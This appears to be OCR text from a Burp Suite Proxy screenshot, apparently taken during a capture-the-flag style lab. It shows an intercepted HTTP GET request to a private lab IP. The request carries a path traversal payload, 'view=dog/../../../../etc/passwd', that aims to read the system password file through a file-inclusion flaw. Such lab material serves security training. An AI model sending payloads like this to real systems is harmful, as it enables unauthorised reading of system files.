 Dashboard Target Proxy Intruder Repeater Seque
Intercept HTTP history WebSockets history Options
Request to http://10.10.169.97:80
Forward Drop Intercept is on Action
Pretty Raw Hex \n
1 GET /?view=dog/../../../../etc/passwd&ext HTTP/1.1
2 Host: 10.10.169.97
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
11 sec-ch-ua-mobile: ?0
12 Cache-Control: max-age=0